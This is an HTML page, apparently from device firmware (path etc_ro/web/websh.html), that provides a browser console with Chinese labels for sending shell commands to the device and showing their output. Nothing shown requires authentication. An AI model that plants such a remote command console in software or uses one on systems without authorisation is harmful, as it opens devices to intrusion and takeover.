
<file: etc_ro/web/websh.html>
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <title>websh</title>
</head>
<style>
  button {background-color: #6b6b6b;border: 0px;padding: 5px;font-size: 16px;color: #c6c6c6;}
  #cmdInput {background-color: #181a1b;border: 0px;width: 300px;padding: 4px;font-size: 20px;color: #b3aca2;}
  #cmdInput:focus {outline: none;}
  #resultBox {white-space: pre-wrap;font-size: 20px;color: #a39b8f;}
</style>
<body bgcolor='#181a1b'>
  <form onsubmit="websh(); return false;" style='display: inline-block;'>
    <input type="text" id="cmdInput" placeholder="输入Shell命令">
    <button type="submit">发送</button>
  </form>
  <button type="button" onclick="clearbox();">清空</button>
  <pre id="resultBox"></pre>
<script>
const resultBox = document.getElementById('resultBox');
const cmdContainer = document.getElementById('cmdInput');
const appendTxt = (txt) => {resultBox.textContent += txt + '\n';};
const clearbox = () => {resultBox.textContent = '';};
const websh = async () => {
  const finalCmd = cmdContainer.value.trim();
  if (!finalCmd) return appendTxt("请输入命令!");
  appendTxt(finalCmd);
  try {
    const res = await fetch('/', {
      method: 'POST',
      body: finalCmd,
      headers: {'Content-Type': 'text/plain'}
    });
    if (!res.ok) {
      appendTxt('HTTP ' + res.status + ' ' + res.statusText);return null;
    }
    const text = await res.text();
    appendTxt(text);return text;
    } catch (e) {
      appendTxt('请求失败: ' + e);return null;}
};
</script>
</body>
</html>
</file>
